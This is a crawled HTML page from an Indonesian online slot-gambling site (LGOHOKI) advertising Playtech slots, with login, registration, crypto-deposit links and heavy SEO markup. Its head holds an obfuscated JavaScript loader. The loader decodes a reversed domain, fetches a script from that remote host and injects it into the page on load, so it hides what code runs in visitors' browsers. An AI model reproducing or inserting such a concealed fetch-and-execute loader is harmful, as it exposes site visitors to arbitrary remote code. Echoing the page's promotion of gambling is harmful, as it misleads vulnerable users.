

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hokinaga9.com/slots/playtech
body_size: 53346
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>Agen Game Judi Slot Playtech Terbaik Indonesia | LGOHOKI</title>
<meta name="description" content="Game judi slot playtech terbaik dan populer di penggemar slot online di Indonesia. Main serta raih kemenangan tanpa batas di agen slot online terpercaya LGOHOKI" />
<meta name="keywords" content="agen slot playtech, game playtech, slot playtech, game slot playtech terbaik, judi slot, judi slot terbaik, slot online indonesia, daftar playtech, slot lgohoki, lgohoki" />
<meta name="twitter:title" content="Agen Game Judi Slot Playtech Terbaik Indonesia | LGOHOKI">
<meta name="twitter:description" content="Game judi slot playtech terbaik dan populer di penggemar slot online di Indonesia. Main serta raih kemenangan tanpa batas di agen slot online terpercaya LGOHOKI">
<meta property="og:title" content="Agen Game Judi Slot Playtech Terbaik Indonesia | LGOHOKI">
<meta property="og:description" content="Game judi slot playtech terbaik dan populer di penggemar slot online di Indonesia. Main serta raih kemenangan tanpa batas di agen slot online terpercaya LGOHOKI">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="LGOHOKI">
<meta property="og:image" content="https://files.sitestatic.net/banners/202510091216300000000828daa845__LGOHOKI__1920x430.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/6230ae9de801f_LGOHOKI APP (512 × 512 px) (1).png" type="image/gif">

<meta property="og:site_name" content="LGOHOKI">
<meta name="twitter:site" content="LGOHOKI">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/202510091216300000000828daa845__LGOHOKI__1920x430.jpg">
<meta property="og:image:alt" content="LGOHOKI">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://hokinaga9.com/slots/playtech">
<link rel="canonical" href="https://hokinaga9.com/slots/playtech" />


<!-- ICON TAG -->
<div class="ard-sosmed">
  <div class="attention whore">
    Klik Saya !
  </div>
  <div class="hamburg" onclick="ardFunction()">
    <div class="bar1"></div>
    <div class="bar2"></div>
    <div class="bar3"></div>
  </div>
  <ul>
    <li>
      <a href="https://cutt.ly/FACEBOOK-GIF-HOKI/" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEg2vPD_v3JT5gw4simnHs6jt0pWiWGZSgFTMsKBulINw4MhAzFhJIc633gjsJJK_YS_LYpCNQlxIZhfTt4l-QLa7Uz3vSHxtxrqaW7tUm_TpOrJ2cJm1ksCpNSUXg8NJWX4LoBmqCmLrfucoQYPwEzCg8KZY1AxHXmdurFCmx2W77XIIwWMNq5MemJz3fBV" alt="FACEBOOK">
      </a>
      <div>
      FACEBOOK
      </div>
    </li>
    <li>
      <a href="https://cutt.ly/INSTAGRAM-GIF-HOKI" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEjKdh1_fVmsISqGxnWIasZ00HxgqzDHNaq1ED_WQQaUvg6j_TF-PWr_BYPSBUqnKuOs7oh0CljQbTAC-5TSQ2ayngm9KShPbD_R3ITT6JtPIpqeOKzc9beG7AkMYU_SCG2LnGWMfaeEtYuZzpMfh1TdBg1uIufX4Ch83IM7BUJxkNzUIueQROafs6pPPD4V" alt="INSTAGRAM">
      </a>
      <div>
        INSTAGRAM
      </div>
    </li>
  <li>
      <a href="https://cutt.ly/TELEGRAM-HOKI" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEjTYs4-05HIVyk8VqJN2k66e-kc9LB5xoEImOX5tMwTuei9NT5goyPmqCK1ALwb_UCX13u3mwV-PwZqjsHNFz4B0GhWbUf2qqpTgBU0MslnMo-2yDrFv-1_AIIBloyi9V1bjKaGvdqw5hWdDWjJx_wtMuJ_z6RK0O-dw3_aL16b_NbeoUw7fclBI6b5AZfw" alt="TELEGRAM">
      </a>
      <div>
        TELEGRAM
      </div>
    </li>
    <li>
      <a href="https://cutt.ly/lgohokilogin" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEjFElQngPesyBJ_9tJpxCMlVCbUvfRXaokb2flM0S1pfWYXVDscaesq9QY5RmIlpNxJ_re9mEjtR3N5sULSgPT7D01O_k9jO7qjqIhjXlwft-rnjwdvAnDblKxTRDgvYrKzGdW0tcGAcIHSyWY11ap_7rXlg95ZBtaM0gGzUxwHYkhJCwlPR7Ftw1RQ6qG_" alt="LINK VIP">
      </a>
      <div>
        LINK VIP
      </div>
    </li>
    <li>
      <a href="https://cutt.ly/RTP-LIVE-HOKI/" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEhwRNJkNlXQQlk5Pro5sE74lI0jX7CsxFud7mDujq1sl4VAlf9xFortHcN-N533NTZSAitYIiaZLQaa3-iYzrfrp-lGjv9iO9VjSTwnelrMPwkTBqXIzZPEmAddOj4TEDPT1U_6bfZKvrW5BgDaUBgV4Z1ecI2O26umVWhadrjIaeTCPPUsV-_rcF8antkd" alt="RTP GACOR">
      </a>
      <div>
        RTP GACOR
      </div>
     </li>
  </ul>
</div>

<script>
  const ard = document.querySelector('.ard-sosmed');
  const attention_whore = document.querySelector('.attention.whore');

  function ardFunction() {
    ard.classList.toggle("open");
    attention_whore.classList.remove("whore");
  }
</script>
<style type="text/css">
@import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");

  :root {
    --accent-color: #801b3c;
    --base-color: #801b3c;
  }

  .hamburg {
    position: absolute;
    width: 40px;
    height: auto;
    padding: .6rem;
    background-color: var(--base-color);
    border-radius: 10px;
    z-index: 9999;
    box-shadow: 0px 0px 12px 1px rgba(233 228 222 / 70%);
  }

  .ard-sosmed {
    display: block;
    cursor: pointer;
    position: fixed;
    bottom: 15%;
    left: 10px;
    font-family: "Times New Roman", sans-serif;
    z-index: 99999;
  }

  .ard-sosmed ul {
    margin: 0;
    padding: 0;
  }

  .ard-sosmed ul li {
    position: absolute;
    text-decoration: none;
    list-style: none;
    transform: translate(0, 0) rotate(360deg);
    transition: all .5s ease;
    opacity: 0;
  }

  .ard-sosmed.open ul li:nth-child(1) {
    transform: translateY(-130px);
    transition-delay: .20s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(2) {
    transform: translate(0px, -65px);
    transition-delay: .16s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(3) {
    transform: translate(0px, -195px);
    transition-delay: .12s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(4) {
    transform: translate(0px, -260px);
    transition-delay: .08s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(5) {
    transform: translate(0px, -325px);
    transition-delay: .04s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(6) {
    transform: translate(0px, -390px);
    transition-delay: 0s;
    opacity: 1;
  }

  .ard-sosmed ul li a img {
    width: 100%;
    height: auto;
  }

  .ard-sosmed ul li a {
    display: flex;
    width: 55px;
    height: 55px;
    border: solid 2px var(--base-color);
    border-radius: 10px;
    justify-content: center;
    align-items: center;
    background-color: #1a1532;
  }

  .bar1,
  .bar2,
  .bar3 {
    width: 80%;
    height: 5px;
    background-color: #ffffff;
    margin: 6px auto;
    transition: .4s;
    position: relative;
    transform: translateY(-1px);
  }

  .open .bar1 {
    transform: translate(0, 10px) rotate(-225deg);
  }

  .open .bar2 {
    opacity: 0;
    transform: translate(0, -6px) rotate(-225deg);
  }

  .open .bar3 {
    transform: translate(0, -12px) rotate(-315deg);
  }


  .ard-sosmed ul li div {
    position: absolute;
    transition: all .3s ease;
    opacity: 0;
    scale: .1;
    font-family: "Times New Roman", sans-serif;
    font-size: large;
    background: rgba(0, 0, 0, 1);
    color: #ffffff;
    text-align: center;
    text-wrap: nowrap;
    border: 1px solid var(--base-color);
    padding: 5px;
    border-radius: 10px;
  }

  .ard-sosmed ul li:hover div {
    opacity: 1;
    scale: 1;
  }

  .ard-sosmed ul li:nth-child(1) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(1):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(2) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(2):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(3) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(3):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(4) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(4):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(5) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(5):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(6) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(6):hover div {
    transform: translate(70px, -40px);
  }

  .attention {
    position: relative;
    -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
    clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
    width: 80px;
    text-wrap: nowrap;
    height: 30px;
    margin-bottom: 5px;
    left: 15px;
    background-color: var(--base-color);
    cursor: default;
    color: #ffffff;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 10px;
    opacity: 0;
  }

  .whore {
    animation: flicker .6s infinite;
    
    &:hover {
      animation-duration: 10s;
    }
  }

  @keyframes flicker {
    0% {
      opacity: 1;
    }

    50% {
      opacity: 0;
    }

    100% {
      opacity: 1;
    }
  }

  @media screen and (max-width: 600px) {
    .ard-sosmed {
      bottom: 150px;
      left:5px;
    }
  }
@media only screen and (max-width: 600px){
    .LcButton{
        position:fixed;
        bottom: 85px;
        right :14px;
        z-index:  9999;
        width: 50px;
        height: 50px;
    }
    }
@media only screen and (min-width: 601px) {
.LcButton{
    display:none;
}}
</style> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M3M3DEF4BM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M3M3DEF4BM');
</script> 


<meta name="google-site-verification" content="8OCVeEgzVLtIlfN23i9atsBrFVjrK6KjEuPZlA9K7Z0" />
<meta name="google-site-verification" content="yC4nJYbXTXE_7XY2jAgtdj-YQotICvpuep_-OIqiUY8" />
<link rel="amphtml" href="https://snake-hokiyear.com/">
<meta name="google-site-verification" content="ETZB04tke9msKu8QlE55LhByTSFTt0b8vu2YG-9oGmY" />
<meta name="google-site-verification" content="nn3Gb-_SzZ6zKW-el1__MDV8v2I23mW6ANmRVoloP5A" />
<meta name="google-site-verification" content="svmwH-vriPhh_RJU4HAC80Gb97G2MYJhSsVFvJ68LHE" />
<meta name="google-site-verification" content="VHyID5321RepcC0jp8ND_GqQnuDhPHS4H8ilwLKHks0" />
<meta name="google-site-verification" content="NeP6oiLzMFCopAXqVlRMs1Se9cWb6n5Mz0TMoOgnINo" />
<meta name="google-site-verification" content="2EFHPlseWbTRdgeLfO0iCH_Rr0StvnSl3vl6bFw_OQs" />
<meta name="google-site-verification" content="GTQilgck_QFPZ-tdAT4al27mLumMNj1Mg3xxwWFQR08" />
<meta name="google-site-verification" content="VY2Cb6wz_xi-ZF53BVo_oJYrlZV1JiiHVTC-IfMnH3k" />
<meta name="google-site-verification" content="lOujP4jBVIQdU8Yww6ALHtTVhnSmMFH7UvqtFmXZAjI" />
<meta name="google-site-verification" content="rfRdaxFr4XJJG0DD1ZVXeb5oAF0dqHvfIgMgdL3G5IM" />
<meta name="google-site-verification" content="CYgkrtkN9dPAwPA3JIFvDN0Zfyjdcb_UAz03e19hrNE" />
<meta name="google-site-verification" content="AW5wsA0L2ho2lya93iVOnLzhbxpF1rHQ88fLgIYHfl0" />
<meta name="google-site-verification" content="FOZUInuzwqGs8iUu5xnCuAeMFsCjRBvglIB1M9x42pw" />
<meta name="google-site-verification" content="6_f0_Ni5T62sEN6I1kp3zhvaJCC1Br0ql8DMgPh44cw" />
<meta name="google-site-verification" content="gefL-61IdjEZDinyAyBbH5DEv6K6A8T1ZxxyyDBefAg"/>
<meta name="google-site-verification" content="LIQnSbFbQyFWax6SaC8cL4Uws-XxYDG3Wl8hbCj8Ud8" />
<meta name="google-site-verification" content="FFojJFVuCAeFVZkwhNg_Iu1cE3_W95iNh9qyGoo-TFY" />
<meta name="google-site-verification" content="GTQilgck_QFPZ-tdAT4al27mLumMNj1Mg3xxwWFQR08" />
<meta name="google-site-verification" content="wpbWWwM28mqMiQFOcwhObYLoH5HrU4uVNR65yOzdUrE" />
<meta name="google-site-verification" content="qZi7LpQ66grscBO8SHQJb2jJkUjxjC8qLyY8gctTHZ8" />
<meta name="google-site-verification" content="psS2cClgOTJcwEolBW6WORn2HsUBtNm4ci5PwlGJPYI" />
<meta name="google-site-verification" content="kbECKIwreSYZk6f5KmJmHPTb4--6R5JDeRzyUcG7grI" />
<meta name="google-site-verification" content="xhYKgNBWLM8my8Fkb8_7DiAgAJ7hb9LaTC0HYg42htA" />
<meta name="google-site-verification" content="2qAlJa-L07ssxyZ_vQO8Z4zeI9csfE0mBKW_mnzC77c" />
<meta name="google-site-verification" content="w4bJng6bcOqLr_fbEsR3IkO8aijSLB3Fl5KCtzwawAw" />
<meta name="google-site-verification" content="xP-bX2X2Th3Ofx-4wgWIt-1b9H-BElpNQiKOKAHBXE0" />
<meta name="google-site-verification" content="rAnml5u_G4gwvSQEHAlPw1N7usTf_Toa50nLeIOWK84" />
<meta name="google-site-verification" content="W7Hg9qriIkzbl7EYhKiOWulC107M9yvgFcjzbiBmULU" />
<meta name="google-site-verification" content="_UO-uJQ8-yfX1LtGC1s53ZxusaNX_hF8Y8qtyoNK3sk" />
<meta name="google-site-verification" content="Kp70RHRhLQUB6zWJfb6d7cM3OTHvsYv4EOFJ0r3E-0c" />
<meta name="google-site-verification" content="jrkVQujfkp5P2hzWZuyYckO2nBTIE9cTXGpt8KwfmEA" />
<meta name="google-site-verification" content="P5o5jU6VyY5BrKQWPIXx8Z14caDcA4XJok7VQ-UvS3I" />
<meta name="google-site-verification" content="l9ldo96qsg1aNEAk2P2tdrroGaBakjz6LimuTubFRuI" />
<meta name="google-site-verification" content="hHREBORLYDgjqZWTpR0Dhb8kPj3beDXp7r72EM9BVXA" />
<meta name="google-site-verification" content="gefL-61IdjEZDinyAyBbH5DEv6K6A8T1ZxxyyDBefAg" />
<meta name="google-site-verification" content="EzNIE0lAQoX9PQt72uWOYJM6Sz9vGYQxCy-o6YAlVIo" />
<meta name="google-site-verification" content="rGUphgqalirvOP-UTDEBywI8Qm49XHRrO4QTUhXHio4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CY7TY0QS6H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CY7TY0QS6H');
</script> 

        
      <script type="text/javascript">
        var uuidautodepo = 'ffea2483-fd66-4b2b-8e7f-2830f398a68a';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="27bm8ioHCVWZvUgHrpDoFsuHMZcmn7bs4eJOuj8o">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

         
                        <link rel="preload" href="https://hokinaga9.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://hokinaga9.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://hokinaga9.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://hokinaga9.com/css/ugsports/theme-3/app-desktop.css?id=1242d81b0c512350290bb9fdd5499884">
  

    <link type="text/css" rel="stylesheet" href="https://hokinaga9.com/css/ugsports/theme-3/lgoplay/custom.css?id=ea61029ed1ff29868bb42854a6c012bb">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop ">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://hokinaga9.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="LGOHOKI"
            src="https://files.sitestatic.net/ImageFile/6230aebea8e1a_LGO HOKI 310x80 px (1).png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://www.facebook.com/groups/1474407537218510" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/seputarlgohoki/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://hokinaga9.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://hokinaga9.com/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://hokinaga9.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/13851318/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://hokinaga9.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://hokinaga9.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://hokinaga9.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://hokinaga9.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://hokinaga9.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://hokinaga9.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://hokinaga9.com/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
